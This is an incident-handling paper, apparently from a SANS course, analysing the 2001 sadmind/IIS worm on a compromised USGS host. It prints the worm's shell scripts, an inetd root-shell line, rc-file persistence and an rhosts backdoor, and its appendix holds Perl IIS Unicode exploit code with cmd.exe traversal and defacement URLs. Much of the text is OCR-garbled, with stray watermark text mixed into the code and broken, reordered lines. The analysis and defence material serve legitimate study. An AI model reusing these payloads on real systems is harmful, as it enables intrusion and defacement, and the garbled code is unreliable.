



**PERAT THE SET THE SET THE SET THE SET THE SET THE SET THE SET AND AN ADMINISTED FOR DRAMSTAN IN SURFATH SET THE SET THE SET THE SET THE SET THE SET THE SET THE SET OF USE AN INTEGRAL SET THE SET ON THE SET ON THE SET ON T** The results of the find command identified the creation of the directories /dev/cub and /dev/cuc. By analyzing programs and scripts in the /dev/cuc directory I was able to determine the service being offered on port 600 was an interactive shell running with root permission. Since this system was currently offline and posed no threat to the Internet community I concentrated my efforts on identifying any other systems within the USGS that may have suffered a similar fate. Using nmap I performed a port scan on the local area network to identify any systems with port 600 open. While I did not find any locally I did identify six systems in the USGS central region that had been exploited and not yet discovered by the administrators.

Turning my attention back to the original compromised host I archived the suspect directories, system logs and other files for analysis.

#### **How the exploit works**

The results of the find command also indicated a change to the file /etc/rc2.d/S71rpc. The file had been modified with the insertion of the following command at line one:

```
/bin/nohup /dev/cuc/start.sh > /dev/null 2>$1 &
```
This would start the shell script /dev/cuc/start.sh if the system were rebooted. By preceding the invocation of /dev/cuc/start.sh with the command /bin/nohup the process will ignore signal hangup (SIGHUP) requests to terminate the process and continue running. Start.sh (Figure 9) starts the shell scripts /dev/cuc/time.sh, /dev/cuc/sadmin.sh and, /dev/cuc/uniattack.sh.

```
-- ,<br>while [ $i -lt 5 ]
#!/bin/sh
if [ ! -d /dev/cub ]; then
/bin/mkdir /dev/cub
fi
/bin/nohup /dev/cuc/time.sh &
i=1
do
/bin/nohup /dev/cuc/sadmin.sh &
/bin/nohup /dev/cuc/uniattack.sh &
i=`/bin/echo "$i+1"|/bin/bc`
```
done

#### Figure 9. Shell script /dev/cuc/start.sh

The script /dev/cuc/time (Figure 10) is a shell script to keep a running count of how many Web servers have been defaced.

```
Example 2011<br>
Example 200<br>
Example 200<br>
C = e^{\frac{2}{3}}/bin/grep uniattack.pl > /dev/cub/tmp2<br>
C = e^{\frac{2}{3}}/hin/grep uniattack.pl > /dev/cub/tmp2<br>
C = e^{\frac{2}{3}}/hin/awk '(print 22)' /dev/cub/tmp2<br>
C : \process=`/bin/awk '{print $2}' /dev/cub/tmp2`<br>for n in $process:de
#!/bin/sh
/bin/ps -ef|/bin/grep uniattack.pl > /dev/cub/tmp1
while true
do
/bin/sleep 300
/bin/ps -ef|/bin/grep uniattack.pl > /dev/cub/tmp2
/bin/awk '{print $2}' /dev/cub/tmp1 > /dev/cub/tmp3
for p in $process;do
/bin/grep $p /dev/cub/tmp3
if [ $? = 0 ]; then
/bin/kill -9 $p
fi 
done
/bin/cp /dev/cub/tmp2 /dev/cub/tmp1
i=`/bin/grep hacked /dev/cub/result.txt|/bin/wc -l`
if [ $i -gt 2000 ];then
/bin/nohup /bin/find / -name "index.html" -exec /bin/cp 
/dev/cuc/index.html {} \; &
/bin/rm -f /dev/cub/result.txt
fi
done
```
#### Figure 10. Shell script /dev/cuc/time

If the count is greater than 2000 the uniattack.sh process is killed and, if the compromised host also provides Web service, its default index.html file is overwritten with the contents of the file /dev/cuc/index.html (Figure 11).

```
\langle P \text{ align=center} \rangle \langle F \text{ ANDR} \rangle = \text{rank}(P)<HTML><HEAD>
<BODY bgColor=black><BR><BR><BR><BR><BR><BR>
<TABLE width="100%">
   <TBODY>
  <TR><TD>
       <P align=center><FONT color=red size=7>f**k USA 
Government</FONT></P>
  <TR><TD>
       <P align=center><FONT color=red size=7>f**k PoizonBOx</FONT></P>
  <TR><TD>
size=4>contact:sysadmcn@yahoo.com.cn 
       </FONT></P></TR></TBODY></TABLE></BODY></HTML>
```


The /dev/cuc/sadmin.sh shell script is designed to identify, and exploit, additional systems susceptible to the sadmind vulnerability and performs the following functions:

• Executes the perl script /dev/cuc/ranip.pl (Figure 12) to generate a random class C IP address space to be used as targets.

```
\text{Saddr}[0] = \text{int}(\text{rand}(254) + 1);#!/usr/bin/perl
use Getopt::Long;
     $addr[1] = int(rand(255));
     $b ip = "$addr[0].$addr[1]";
print $b_ip;
```
Figure 12. Perl script /dev/cuc/ranip.pl

• Execute the hacker utility /dev/cuc/grabbb (Figure 13) to identify additional systems running rpcbind on port 111.

```
Example 12 Constrained Constrained Constrained Constrained Authorize (Secure 2010) Constrained and Constrained Authorize 12 Constrained Authorize 12 Constrained Authorize 12 Constrained Constrained Constrained C
\frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2}/dev/cuc/grabbb
    grabbb 0.1.0 by scut of teso
    usage: /dev/cuc/grabbb [options] <port>[:port2[:port3[...]]]
     __options
     -x <maxsock> maximum number of sockets to use (default 250)
     -t <seconds> connection timeout
     -i <file> file to get ip's from (ip's, not names)
     -a <startip> range scanning (startip)
     -b <endip> range scanning (endip)
          -m multiline mode (grab not just the first line)
         -v be more verbose
          -s print summary information after scan
    you can also pipe something to the program, which will be printed to any
    successful connection the program experiences
    Example
    /dev/cuc/grabb –t 3 –a 192.198.1.1 –b 192.198.1.5 80
    192.198.1.2:80:
    192.198.1.5:80:
                     Figure 13. /dev/cuc/grabbb usage and example execution.
```
- Using systems identified by grabbb as targets the Unix command /usr/bin/rpcinfo is used to determine which hosts offer the sadmind RPC service.
- Using systems identified by rpcinfo the hacker utility /dev/cuc/brute (Figure 14) is executed to attempt exploiting the sadmind service by overflowing the stack and creating the file /tmp/.f on the remote host with the following entry:

pcserver stream tcp nowait root /bin/sh sh -i

The file /tmp/.f is then used as input to the program /usr/sbin/inetd to start an Internet service. In this case an interactive shell has been bound to the port assigned to the Internet service pcserver on port 600.



• The contents of /dev/cuc/cmd1.txt (Figure 15) are piped to, netcat<sup>viii</sup> (nc), a utility that reads and writes data across a network connection, which connects to port 600 on the remote host and executes the commands. This results in the string  $'$ + +' being entered into the rhosts file in the home directory of user root. This will allow a remote root user access to the system from any remote host assuming no additional controls, such as Wietse Venema's tcpwrappers<sup>ix</sup>, are in place.



- The command /bin/rcp is executed to perform a remote copy of /tmp/uni.tar to the remote host.
- A Unix tape archive (tar) file named /tmp/uni.tar is created containing the contents of the directory /dev/cuc.
- The utility netcat (nc) is used to transfer the file */tmp/uni.tar to the remote host.*
- The contents of /dev/cuc/cmd2.txt (Figure 16) are transferred by netcat connecting to port 600 and executed on the remote host. This results in the following actions:
	- o The contents of the file /tmp/uni.tar are extracted on the remote host into the directory /dev/cuc and the script /dev/cuc/start.sh is executed.
	- o The file /etc/rc2.d/S71rpc is modified so /dev/cuc/start.sh starts each time the system is booted.
	- o Perl5 package is downloaded from a remote system and placed in /tmp.
	- o Perl5 is installed in /usr/local.
	- o The uni.tar and the perl source package are removed from the system /tmp directory.



**Figure 16. Contents of file /dev/cuc/cmd2.txt**

At this point the remote host would be actively seeking new target hosts to exploit.

The /dev/cuc/uniattack.sh script is designed to identify systems offering Web service (httpd) on port 80 (Figure 17) and performs the following functions:

- Execute /dev/cuc/ranip.pl to generate a random number to be used as the first octet of a class C IP address space to be used as targets.
- Execute the hacker utility /dev/cuc/grabbb to identify systems offering httpd service on port 80.
- IP address for identified systems are saved to a temporary file located in /dev/cub.
- IP addresses are extracted from the temporary file and used as input for the Perl script /dev/cuc/uniattack.pl. The uniattack.pl perl script (Appendix A) attempts to exploit the IIS Unicode vulnerability by using fourteen different specially crafted URL strings. If any one of the attack methods works the files index.asp, index.htm, default.asp and default.htm are overwritten in the server root directory and contain obscenities directed at the United States government and the hacker organization PoizonBox. PoisonBox had previously begun it's own attacks against Chinese Web servers.
- Temporary file is removed from /dev/cub

```
EXAMS INSTITE AND AUTHER AND AUTHER IN THE SERVATION INTERFERIS AND ANONEN SERVATION POIZONBOX. PoisonBox had previously begun it's own attacks aimst Chinese Web servers.<br>
Property The SANS INSTITUTE AUTHER CONDUCTS fo
\#!/bin/sh#!/bin/sh
while true 
do
i=`/usr/local/bin/perl /dev/cuc/ranip.pl`
j=0while [ $j -lt 256 ];do
/dev/cuc/grabbb -t 3 -a $i.$j.1 -b $i.$j.50 80 >> /dev/cub/$i.txt
/dev/cuc/grabbb -t 3 -a $i.$j.51 -b $i.$j.100 80 >> /dev/cub/$i.txt
/dev/cuc/grabbb -t 3 -a $i.$j.101 -b $i.$j.150 80 >> /dev/cub/$i.txt
/dev/cuc/grabbb -t 3 -a $i.$j.151 -b $i.$j.200 80 >> /dev/cub/$i.txt
/dev/cuc/grabbb -t 3 -a $i.$j.201 -b $i.$j.254 80 >> /dev/cub/$i.txt
j=`/bin/echo "$j+1"|/bin/bc`
done
iplist=`/bin/awk -F: '{print $1}' /dev/cub/$i.txt`
for ip in $iplist;do
/usr/local/bin/perl /dev/cuc/uniattack.pl $ip:80 >> /dev/cub/result.txt
done
rm -f /dev/cub/$i.txt
done
```
Figure 17. Contents of uniattack.sh

On May 8, 2001, CERT® released CERT® Advisory CA-2001-11 which detailed what was to be named the sadmind/IIS Worm. CA-2001-11 states:

#### **"To compromise the Solaris systems, the worm takes advantage of a two-year-old buffer overflow vulnerability in the Solstice sadmind program…after successfully compromising the Solaris systems, it uses a seven-month-old vulnerability to compromise the IIS systems."** <sup>x</sup>

network hierarchy to include router filters, firewalls, intrusion detection systems, and, It would not be prudent to discuss in a public forum how many systems were affected or the impact two old, well known vulnerabilities had on the USGS. However, this incident did point out the importance of implementing security measures at multiple levels of the ultimately, due diligence on the part of the system administrators. The chances of a properly administered and maintained system being exploited are greatly reduced.

One of the problems experienced by the USGS, that became apparent during this event was the lack of authority to remove a system from the network during a security event. As a direct result of the cyber war activity, the policy **USGS Procedures for Responding to Computer/Network Security Emergencies** was established to provide guidance in the event of a serious computer security incident.

If us event or a serious computer sectiny incluent.<br> **Solution** as defined by the policy, is "the compromise of a sing<br>
to a bureau-wide attack on our information assets." The scribusness of an<br>
determined by its actual or supersede existing USGS security and network operating procedures and details the A computer security incident, as defined by the policy, is "the compromise of a single computer to a bureau-wide attack on our information assets." The seriousness of an incident is determined by its actual or potential impact on the USGS's ability to protect its information resources. Most importantly, the policy empowers the USGS Information Technology Security Manager (ITSM) or designated members of the USGS CSIRT, as authorized by the USGS Geographic Information Officer, to have full authority to following course of action:

1) In the event of a computer security incident the ITSM, using all available resources, will assess the impact and the source of the security threat. If the ITSM declares the incident an emergency, the ITSM has authority to use the Office of Information Services' Computing and Communications Services Branch (CCSB); regional telecommunications support personnel and other bureau resources to aid in the resolution of the problem.

2) The ITSM will first notify the USGS Computer Security Incident Response Team (CSIRT) members, the appropriate Network and System Administrators, and the Regional IRM Management Officials as the problem warrants. (Lists of these contacts will be predefined and maintained within the USGS e-mail system.)

3) Following identification of a computer security incident the CSIRT has primary responsibility for responding and reporting progress and results to the ITSM.

4) The ITSM will direct the CCSB, regional telecommunications support personnel or any other USGS network/system administrator to shutdown, block, disconnect or remedy security threats and to oversee compliance with federal policy. The overriding responsibility of the ITSM in these emergency situations is to protect the integrity and availability of bureau systems, networks and information.

5) As necessary, e-mail will be sent to the affected area alerting the workforce to a possible disruption in computer service.

required to keep them disconnected from the network until all appropriate remedies 6) To help resolve the control weaknesses that led to the incident, the ITSM will be responsible for ensuring that vulnerability assessments are conducted on all compromised machines. The administrator(s) of the affected machine(s) will be are implemented.

7) Using the required USGS computer security incident reporting mechanism, affected system network administrators or the appropriate CSIRT member will report all information collected during and following the incident. This information will be used for, 1) official reporting purposes, 2) to understand the nature of the incident and 3) to use this information to avoid or minimize future problems. These recommendations will be made available in electronic form.

8) The ITSM will report major incidents to the appropriate federal officials and refer the incident to fedcirc@fedcirc.gov for coordination purposes.

#### **How to protect against the sadmind/IIS worm:**

**Endiative 3** you doe this information of avoid of mimilizer future problems. In mendations will be made available in electronic form.<br>
Are ITSM will report major incidents to the appropriate federal officials an<br>
the inci The best defense against this attack is to employee a security model based on "security in depth". This model applies access controls at several levels of the network hierarchy. Access to rpcbind, port 111, can be controlled with either a firewall or router. The next level would be to control access to the service at the host with products such as Wietse Venema's replacement rpcbind<sup>xi</sup> program that provides access control based on network addresses. If the sadmind service is required the appropriate system patch, as described in Sun Security Bulletins Article 191<sup>xii</sup> should be applied to the system. Ultimately, if the service is not required, the service should be disabled by commenting the following line in /etc/inetd.conf:

#### # 100232/10 tli rpc/udp wait root /usr/sbin/sadmind sadmind

To remove the IIS vulnerability it is necessary to install the appropriate patches available from Microsoft and detailed in Microsoft Security Bulletin (MS00-078)<sup>xiii</sup>.

#### **Variants:**

Variations of the sadmind/IIS Worm could easily be modified to install more aggressive worms, rootkits, network sniffers, distributed denial of service tools or destroy entire filesystems. On May 15, 2001 Internet Security Systems released an advisory describing additional vulnerabilities with IIS similar to the Unicode vulnerability and stated:

#### **"This class of IIS vulnerabilities is well known and lends itself to being widely exploited by incorporation into worms and automatic scanning tools."xiv**

The hacking community rarely sits idle. If history is any indication I believe those of us in the computer and network security community can expect to see many new and, potentially dangerous, variations of this attack.

#### **References:**

1

<sup>i</sup> Computer Emergency Response Team. "CERT® Advisory CA-2001-11 sadmind/IIS Worm", http://www.cert.org/advisories/CA-2001-11.html

<sup>ii</sup> Federal Bureau of Investigation. "National Infrastructure Protection Center, Advisory 01-009", http://www.nipc.gov/warnings/advisories/2001/01-009.htm

iii Fyodor, "nmap (Network Mapper)", http://www.insecure.org/nmap/index.html

**The Control Constraints.** "National Infrastructure Protection Center, Advisory 01-009",<br>
migs.gov/warnings/advisories/2001/01-009.htm<br>
Imap (Network Mapper)",<br>
Insegrence org/mmap/index limit<br>
Energiesy Response Team (C/: http://www.cert.org/advisories/CA-1999-16.html iv Computer Emergency Response Team (CERT®). "CERT® Advisory CA-1999-16 Buffer Overflow in SunSolstice AdminSuite Daemon sadmind",

<sup>v</sup> Northcutt, Stephen. Network Intrusion Detection: An Analyst's Handbook Second Edition. Indianapolis: New Riders, September 2000. 318.

vi Sun Microsystems. "Solaris Fingerprint Database: An Identification Tool for Solaris Software and Files", http://sunsolve.sun.com/pub-cgi/show.pl?target=content/content7

<sup>vii</sup> Sun Microsystems. "Solaris Fingerprint Database: An Identification Tool for Solaris Software and Files", http://sunsolve.sun.com/pub-cgi/show.pl?target=content/content7 - accessing

<sup>viii</sup> Hobbit. "Netcat", http://www.l0pht.com/~weld/netcat/

<sup>ix</sup> Venema, Wietze. "TCP Wrappers", ftp://ftp.cerias.purdue.edu/pub/tools/unix/netutils/tcp\_wrappers/tcp\_wrappers\_7.6.tar.gz

x Computer Emergency Response Team. "CERT® Advisory CA-2001-11 sadmind/IIS Worm", http://www.cert.org/advisories/CA-2001-11.html

xi Venema, Wietse. "Rpcbind", ftp://ftp.cerias.purdue.edu/pub/tools/unix/netutils/portmap/

xii Sun Microsystems. "Sun Security Bulletins Article 191", http://sunsolve.sun.com/pub-cgi/retrieve.pl?doctype=coll&doc=secbull/191&type=0&nav=sec.sba

xiii Microsoft Corporation. "Microsoft Security Bulletin (MS00-078)", http://www.microsoft.com/technet/treeview/default.asp?url=/technet/security/bulletin/MS00-078.asp

xiv Internet Security Systems. "Security Alert, IIS URL Decoding Vulnerability", http://xforce.iss.net/alerts/advise77.php

#### **Appendix:**

1

Source code for /dev/cuc/uniattack.pl

```
Example 1<br>
Ending and the state of the same of the same of the same of the same of the same of the spatial control of the spatial point is provided and the spatial right shows in the spatial point is interesting functio
Example: c: \peph{perl unit.pl www.theriver.com:80 {OR}Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
<br^>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
executable perl script
#!/usr/bin/perl
use Socket;
# --------------init
if ($#ARGV<0) {die "UNICODE-HACK-PROGRAM
            c:\\perl uni.pl 127.0.0.1:80\n";}
($host,$port)=split(/:/,@ARGV[0]);
print "Trying $host......................\n";
$target = interatch(Shost);$flag=0;
# ---------------test IF IIS
my @results=sendraw("GET x HTTP/1.0\r\n\r\n");
foreach $line (@results)
{
  if ($line =~ /Server: Microsoft-IIS/) 
{ 
# ---------------test method 1
my @results=sendraw("GET 
/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0\r\n\r\n");
foreach $line (@results)
{
 if ($line =~ /Directory/)
  {
  $flag=1; my @results1=sendraw("GET 
/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+..\\
HTTP/1.0\r\n\r\n\r\n\nn\n;
   foreach $line1 (@results1)
   {
   if (\text{Since } 1 = \sqrt{\text{OIR}})/\left\{\begin{array}{ccc} \end{array}\right.@a=split (\wedge \wedge \wedge \mathfrak{gl}\cdot \mathfrak{inel});
      $b=length($a[-1]);
      $c=substr($a[-1],0,$b-2);
      sendraw("GET 
/scripts/..%c0%af../winnt/system32/cmd.exe?/c+copy+\\winnt\\system32\\c
md.exe+root.exe HTTP/1.0\r\n\r\n");
      sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bgcolor%3Dblack^>^<br^>^<br^>
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
```

```
x^^&p*^^{riable*bidth8}3D108^^^{triable*bidth8}2D108^^^{triablexisting8}3D22centersi22^^{cont+size8}3D4ced^>f**k#Poi<br>didm33D422centersi22^^{cont+size8}3D4codomment^</font^2**k#Poi<br>didm33D422centersi22^^{cont+size8}3D4codom
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
/scripts/root.exe?/c+echo+^<html^>^<bdy+bgcolor%3Dblack^>^<br^>^<br^>^
1
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/index.asp 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/index.htm 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/default.asp 
